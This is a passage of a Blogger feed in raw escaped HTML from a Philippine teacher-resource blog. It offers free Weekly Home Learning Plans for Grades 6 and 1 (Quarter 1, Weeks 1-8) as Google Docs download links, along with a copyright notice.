learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2022\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1djJi9RXahHUnEQ9nRQTkfgSJYe-9Zbo6\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 1 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1gGOkKsHLDEOPs-FiQrJntz2X-tEOBlEE\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 2 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1owFhgaV8HvIT3TZ4yQ5GVGghqeNz8CTG\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 3 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1i0ygw1l4-UuFL1qHndvW38K17eaSKayo\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 4 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/17aTUos5s0SGIfQnmu5ow8ueH4FW7nzOT\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 5 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1crS_Fp4fu0njXnGt6-BErXRgB3paYwzJ\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 6 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1eEUxoGdza2ScBvCDmr4vUK1JwmIVrhfI\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 7 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1BwbFUAGpXqwnSNvhqFTi1zRM-CBW1GwY\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 8 DOWNLOAD\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/4912571017777782677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-6-whlp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/4912571017777782677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/4912571017777782677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-6-whlp.html","title":"Q1-WK 1-8 GRADE 6 WHLP"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT8uxRXhBlmaUQQe6U-myhl5SmpnoUe8t_8ZXreK80zeGA-y-R8PC6oxkFClwgCW4-Jdq7gDM5vVdjiJvXMql4HtCT0OmSuiu85yIAb1KR39HvSnD860kwQR9JaZ-CIzmu7FcWjd6fGv_uDFLTRKC6F-80aYc31Pc0AfrvsXsWD8nvpchtXLVR9symhA\/s72-c\/Slide13.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-444629522165035413"},"published":{"$t":"2022-08-19T15:44:00.010-07:00"},"updated":{"$t":"2022-10-11T17:14:12.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Q1-WK1-8 WHLP GRADE 1"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDdbL6xm9Sl_PHf-_7U0BTha240o_V3Kyi7Xi92IPo2BqvezS8eAlR90i8PJvh33lFfhtKhkCOC0EiJwFVS0TtHxyOVrFGj-FYu51RWwSrbKNnaaL_bzaNn9M9jVrLf3nR6JkTBPXNUIQrITsleKFuGxvwZtIGULS2UXjeJC9XlZ3pIRKzxLGYpHoSg\/s1280\/Slide8.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDdbL6xm9Sl_PHf-_7U0BTha240o_V3Kyi7Xi92IPo2BqvezS8eAlR90i8PJvh33lFfhtKhkCOC0EiJwFVS0TtHxyOVrFGj-FYu51RWwSrbKNnaaL_bzaNn9M9jVrLf3nR6JkTBPXNUIQrITsleKFuGxvwZtIGULS2UXjeJC9XlZ3pIRKzxLGYpHoSg\/s320\/Slide8.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 1-8 GRADE 1 Weekly Home Learning Plan Q1 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: 